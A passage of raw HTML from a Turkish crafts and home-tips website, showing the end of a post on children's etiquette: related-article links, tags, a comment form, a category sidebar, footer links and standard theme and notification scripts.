https://orgumodelleri.web.tr/wp-content/uploads/2024/06/aloe-vera-ile-orkide-nasil-cogaltilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Aloe Vera ile Orkide Nasıl Çoğaltılır? - Pratik Bilgiler - aloe vera ile orkide çoğaltma orkide çoğaltma aloe vera orkide çoğaltma yöntemleri" title="Aloe Vera ile Orkide Nasıl Çoğaltılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/aloe-vera-ile-orkide-nasil-cogaltilir-video/" rel="bookmark" title="Aloe Vera ile Orkide Nasıl Çoğaltılır?">Aloe Vera ile Orkide Nasıl Çoğaltılır?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yanmis-utu-tabani-nasil-temizlenir-video/" rel="bookmark" title="Yanmış Ütü Tabanı Nasıl Temizlenir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2024/03/yanmis-utu-tabani-nasil-temizlenir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2024/03/yanmis-utu-tabani-nasil-temizlenir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2024/03/yanmis-utu-tabani-nasil-temizlenir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yanmış Ütü Tabanı Nasıl Temizlenir? - Pratik Bilgiler - tabanı yanan ütü nasıl temizlenir tabanı yanmış ütü nasıl temizlenir yanmış ütü altı temizleme" title="Yanmış Ütü Tabanı Nasıl Temizlenir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yanmis-utu-tabani-nasil-temizlenir-video/" rel="bookmark" title="Yanmış Ütü Tabanı Nasıl Temizlenir?">Yanmış Ütü Tabanı Nasıl Temizlenir?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/1-malzemeyle-utu-nasil-temizlenir-video/" rel="bookmark" title="1 Malzemeyle Ütü Nasıl Temizlenir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2024/02/1-malzemeyle-utu-nasil-temizlenir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2024/02/1-malzemeyle-utu-nasil-temizlenir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2024/02/1-malzemeyle-utu-nasil-temizlenir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="1 Malzemeyle Ütü Nasıl Temizlenir? - Pratik Bilgiler - buharlı ütü temizliği nasıl yapılır ütü deliklerini temizleme ütü filtresi nasıl temizlenir ütü temizliği evde" title="1 Malzemeyle Ütü Nasıl Temizlenir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/1-malzemeyle-utu-nasil-temizlenir-video/" rel="bookmark" title="1 Malzemeyle Ütü Nasıl Temizlenir?">1 Malzemeyle Ütü Nasıl Temizlenir?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dusakabin-temizligi-nasil-yapilir-video/" rel="bookmark" title="Duşakabin Temizliği Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/06/dusakabin-temizligi-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/06/dusakabin-temizligi-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2023/06/dusakabin-temizligi-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Duşakabin Temizliği Nasıl Yapılır? - Pratik Bilgiler - buzlucam duşakabin temizliği duşakabin camı kireç temizliği duşakabin camı nasıl temizlenir otellerde duşakabin temizliği" title="Duşakabin Temizliği Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dusakabin-temizligi-nasil-yapilir-video/" rel="bookmark" title="Duşakabin Temizliği Nasıl Yapılır?">Duşakabin Temizliği Nasıl Yapılır?</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/kahveyle-orkide-nasil-kurtarilir-video/" rel="bookmark" title="Kahveyle Orkide Nasıl Kurtarılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/05/kahveyle-orkide-nasil-kurtarilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/05/kahveyle-orkide-nasil-kurtarilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2023/05/kahveyle-orkide-nasil-kurtarilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kahveyle Orkide Nasıl Kurtarılır? - Pratik Bilgiler - köksüz orkide nasıl köklendirilir kurumuş orkide nasıl canlanır ölmek üzere olan orkide nasıl kurtarılır suda orkide canlandırma" title="Kahveyle Orkide Nasıl Kurtarılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/kahveyle-orkide-nasil-kurtarilir-video/" rel="bookmark" title="Kahveyle Orkide Nasıl Kurtarılır?">Kahveyle Orkide Nasıl Kurtarılır?</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_69706dfdd423f" data-td_block_id="td_uid_22_69706dfdd423f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_69706dfdd423f" data-td_block_id="td_uid_22_69706dfdd423f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-container"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>ETİKETLER</span></li><li><a href="https://orgumodelleri.web.tr/konu/ailede-gorgu-kurallari/">ailede görgü kuralları</a></li><li><a href="https://orgumodelleri.web.tr/konu/cocuga-nezaket-kurallari-nasil-verilmeli/">çocuğa nezaket kuralları nasıl verilmeli</a></li><li><a href="https://orgumodelleri.web.tr/konu/cocuklar-icin-gorgu-kurallari-egitimi/">çocuklar için görgü kuralları eğitimi</a></li><li><a href="https://orgumodelleri.web.tr/konu/gorgu-kurallari/">görgü kuralları</a></li><li><a href="https://orgumodelleri.web.tr/konu/gorgu-kurallari-nedir/">görgü kuralları nedir</a></li></ul></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://orgumodelleri.web.tr/author/melek/">melek</a></span></div>									<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="melek"></span><meta itemprop="datePublished" content="2020-08-18T15:58:59+00:00"><meta itemprop="dateModified" content="2023-12-28T22:14:49+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://orgumodelleri.web.tr/cocuklar-icin-nezaket-kurallari-video/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""></span><meta itemprop="name" content="Örgü Modelleri | orgumodelleri.web.tr"></span><meta itemprop="headline " content="Çocuklar İçin Nezaket Kuralları"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://orgumodelleri.web.tr/wp-content/uploads/2020/08/cocuklar-icin-nezaket-kurallari-orgumodelleri-web-tr-2.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cocuklar-icin-nezaket-kurallari-video/#respond" style="display:none;">İptal</a></small></h3><form action="https://orgumodelleri.web.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Please enter your comment!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Please enter your name here</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">You have entered an incorrect email address!</div><div class="td-warning-email">Please enter your email address here</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='7281' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9fe943e376" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="243"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_25_69706dfdd6fd7_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_25_69706dfdd6fd7" ><style>body .td_uid_25_69706dfdd6fd7_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_25_69706dfdd6fd7_rand .td-pulldown-filter-link:hover,
            body .td_uid_25_69706dfdd6fd7_rand .td-subcat-item a:hover,
            body .td_uid_25_69706dfdd6fd7_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_25_69706dfdd6fd7_rand .td_quote_on_blocks,
            body .td_uid_25_69706dfdd6fd7_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_25_69706dfdd6fd7_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_25_69706dfdd6fd7_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_25_69706dfdd6fd7_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_25_69706dfdd6fd7_rand .td-next-prev-wrap a:hover,
            body .td_uid_25_69706dfdd6fd7_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_25_69706dfdd6fd7_rand .block-title > *,
            body .td_uid_25_69706dfdd6fd7_rand .td-trending-now-title,
            body .td_uid_25_69706dfdd6fd7_rand .td-read-more a,
            body .td_uid_25_69706dfdd6fd7_rand .td-weather-information:before,
            body .td_uid_25_69706dfdd6fd7_rand .td-weather-week:before,
            body .td_uid_25_69706dfdd6fd7_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_25_69706dfdd6fd7_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_25_69706dfdd6fd7_rand .td-post-category,
            body .td_uid_25_69706dfdd6fd7_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_25_69706dfdd6fd7_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_25_69706dfdd6fd7_rand .block-title {
                border-color: #000;
            }</style><h4 class="block-title"><span class="td-pulldown-size">Kategoriler</span></h4><ul class="td-pb-padding-side"><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri<span class="td-cat-no">1992</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/lif-modelleri/">Lif Modelleri<span class="td-cat-no">304</span></a></li><li><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler<span class="td-cat-no">291</span></a></li><li><a href="https://orgumodelleri.web.tr/igne-oyalari/">İğne Oyaları<span class="td-cat-no">277</span></a></li><li><a href="https://orgumodelleri.web.tr/kendin-yap/">Kendin Yap<span class="td-cat-no">240</span></a></li><li><a href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş<span class="td-cat-no">206</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-battaniyesi-modelleri/">Örgü Bebek Battaniyesi Modelleri<span class="td-cat-no">191</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/bebek-hirkalari-yelekleri/">Bebek Hırkaları Yelekleri<span class="td-cat-no">183</span></a></li><li><a href="https://orgumodelleri.web.tr/yemek-tarifleri/">Yemek Tarifleri<span class="td-cat-no">142</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/amigurumi/">Amigurumi<span class="td-cat-no">139</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/patik-modelleri/">Patik Modelleri<span class="td-cat-no">127</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/dantel-ornekleri/">Dantel Örnekleri<span class="td-cat-no">121</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/">Bebek Örgü Modelleri<span class="td-cat-no">97</span></a></li><li><a href="https://orgumodelleri.web.tr/orgu-modelleri/bebek-orgu-modelleri/orgu-bebek-patik-modelleri/">Örgü Bebek Patik Modelleri<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası<span class="td-cat-no">80</span></a></li><li><a href="https://orgumodelleri.web.tr/dekorasyon-fikirleri/">Dekorasyon Fikirleri<span class="td-cat-no">76</span></a></li></ul></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_26_69706dfdd72c5_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_26_69706dfdd72c5" ><style>body .td_uid_26_69706dfdd72c5_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_26_69706dfdd72c5_rand .td-pulldown-filter-link:hover,
            body .td_uid_26_69706dfdd72c5_rand .td-subcat-item a:hover,
            body .td_uid_26_69706dfdd72c5_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_26_69706dfdd72c5_rand .td_quote_on_blocks,
            body .td_uid_26_69706dfdd72c5_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_26_69706dfdd72c5_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_26_69706dfdd72c5_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_26_69706dfdd72c5_rand .td-instagram-user a {
                color: #000;
            }

            body .td_uid_26_69706dfdd72c5_rand .td-next-prev-wrap a:hover,
            body .td_uid_26_69706dfdd72c5_rand .td-load-more-wrap a:hover {
                background-color: #000;
                border-color: #000;
            }

            body .td_uid_26_69706dfdd72c5_rand .block-title > *,
            body .td_uid_26_69706dfdd72c5_rand .td-trending-now-title,
            body .td_uid_26_69706dfdd72c5_rand .td-read-more a,
            body .td_uid_26_69706dfdd72c5_rand .td-weather-information:before,
            body .td_uid_26_69706dfdd72c5_rand .td-weather-week:before,
            body .td_uid_26_69706dfdd72c5_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_26_69706dfdd72c5_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_26_69706dfdd72c5_rand .td-post-category,
            body .td_uid_26_69706dfdd72c5_rand .td-post-category:hover {
                background-color: #000;
            }
            body .td-footer-wrapper .td_uid_26_69706dfdd72c5_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_26_69706dfdd72c5_rand .block-title {
                border-color: #000;
            }</style><script>var block_td_uid_26_69706dfdd72c5 = new tdBlock();
block_td_uid_26_69706dfdd72c5.id = "td_uid_26_69706dfdd72c5";
block_td_uid_26_69706dfdd72c5.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u00d6ne \u00c7\u0131kan \u0130\u00e7erikler","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#000","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_26_69706dfdd72c5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_26_69706dfdd72c5_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_26_69706dfdd72c5.td_column_number = "1";
block_td_uid_26_69706dfdd72c5.block_type = "td_block_7";
block_td_uid_26_69706dfdd72c5.post_count = "5";
block_td_uid_26_69706dfdd72c5.found_posts = "4550";
block_td_uid_26_69706dfdd72c5.header_color = "#000";
block_td_uid_26_69706dfdd72c5.ajax_pagination_infinite_stop = "";
block_td_uid_26_69706dfdd72c5.max_num_pages = "910";
tdBlocksArray.push(block_td_uid_26_69706dfdd72c5);</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Öne Çıkan İçerikler</span></h4></div><div id=td_uid_26_69706dfdd72c5 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/rattan-sepet-nasil-yapilir-video/" rel="bookmark" title="Rattan Sepet Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2023/05/rattan-sepet-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2023/05/rattan-sepet-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2023/05/rattan-sepet-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Rattan Sepet Nasıl Yapılır? - Kendin Yap - rattan örgü nasıl yapılır rattan sepet yapımı" title="Rattan Sepet Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/rattan-sepet-nasil-yapilir-video/" rel="bookmark" title="Rattan Sepet Nasıl Yapılır?">Rattan Sepet Nasıl Yapılır?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/havlu-yapimi-anlatimli-video/" rel="bookmark" title="Havlu Yapımı Anlatımlı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/01/havlu-yapimi-anlatimli-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/01/havlu-yapimi-anlatimli-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/01/havlu-yapimi-anlatimli-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Havlu Yapımı Anlatımlı - Dantel Örnekleri - düz havlu kenarı örnekleri havlu yapımı kolay havlu yapımı videolu anlatımlı" title="Havlu Yapımı Anlatımlı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/havlu-yapimi-anlatimli-video/" rel="bookmark" title="Havlu Yapımı Anlatımlı">Havlu Yapımı Anlatımlı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/igne-oyasi-lavanta-cicegi-nasil-yapilir-video/" rel="bookmark" title="İğne Oyası Lavanta Çiçeği Nasıl Yapılır?"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/06/igne-oyasi-lavanta-cicegi-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/06/igne-oyasi-lavanta-cicegi-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/06/igne-oyasi-lavanta-cicegi-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="İğne Oyası Lavanta Çiçeği Nasıl Yapılır? - İğne Oyaları - iğne oyası lavanta iğne oyası lavanta çiçeği iğne oyası lavanta çiçeği yapımı iğne oyası yapımı iğne oyası yazma" title="İğne Oyası Lavanta Çiçeği Nasıl Yapılır?"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/igne-oyasi-lavanta-cicegi-nasil-yapilir-video/" rel="bookmark" title="İğne Oyası Lavanta Çiçeği Nasıl Yapılır?">İğne Oyası Lavanta Çiçeği Nasıl Yapılır?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/motifli-hirka-modelleri-yapilisi-video/" rel="bookmark" title="Motifli Hırka Modelleri Yapılışı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/03/motifli-hirka-modelleri-yapilisi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/03/motifli-hirka-modelleri-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/03/motifli-hirka-modelleri-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Motifli Hırka Modelleri Yapılışı - Örgü Modelleri - el örgü hırka modelleri motifli hırka modelleri motifli hırka yapımı tığ işi" title="Motifli Hırka Modelleri Yapılışı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/motifli-hirka-modelleri-yapilisi-video/" rel="bookmark" title="Motifli Hırka Modelleri Yapılışı">Motifli Hırka Modelleri Yapılışı</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-bileklik-yapimi-video/" rel="bookmark" title="Boncuklu Bileklik Yapımı"><img width="100" height="70" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2022/07/boncuklu-bileklik-yapimi-orgumodelleri-web-tr-100x70.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2022/07/boncuklu-bileklik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w, https://orgumodelleri.web.tr/wp-content/uploads/2022/07/boncuklu-bileklik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Boncuklu Bileklik Yapımı - Kendin Yap - boncuklu bileklik modelleri el yapımı boncuk bileklik kolay boncuklu bileklik yapımı kum boncuktan bileklik yapımı anlatımlı" title="Boncuklu Bileklik Yapımı"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/video-small.png" alt="video"/></span></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-bileklik-yapimi-video/" rel="bookmark" title="Boncuklu Bileklik Yapımı">Boncuklu Bileklik Yapımı</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-182"><a rel="privacy-policy" href="https://orgumodelleri.web.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li><li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-184"><a href="https://orgumodelleri.web.tr/kullanim-sozlesmesi/">Kullanım Sözleşmesi</a></li><li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-185"><a href="https://orgumodelleri.web.tr/telif/">Telif</a></li><li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-183"><a href="https://orgumodelleri.web.tr/iletisim/">İletişim</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Tüm Hakları Saklıdır</div></div></div></div></div>
<style type="text/css" media="screen">/* custom css theme panel */
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after{
    background:none;
}
.td-recipes.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{
    background-color: #00bf9d;
    border-color: #00bf9d;
}</style> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>  <script>(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orgumodelleri.web.tr/wp-content/themes/video/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orgumodelleri.web.tr/wp-content/themes/video';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
